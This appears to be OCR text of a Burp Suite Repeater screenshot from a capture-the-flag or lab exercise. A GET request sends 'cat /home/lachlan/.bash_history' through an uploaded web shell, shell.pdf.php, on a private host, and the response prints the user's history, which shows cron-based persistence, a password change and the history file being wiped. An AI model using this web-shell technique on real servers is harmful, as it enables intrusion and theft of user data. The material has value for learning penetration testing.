 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.212.207 ?
Request
Pretty Raw \n Actions
1 GET /cvs/shell.pdf.php?cmd=cat%20%20/home/lachlan/.bash_history HTTP/1.1
2 Host: 10.10.212.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 10:39:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 186
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
./cve.sh
10 ./cve-patch.sh
11 vi /etc/cron.d/persistence
12 echo -e | passwd
13 ls -sf /dev/null /home/lachlan/.bash_history
14 </pre>
15 boom!
? Search... 0 matches
INSPECTOR
Done
377 bytes | 30 millis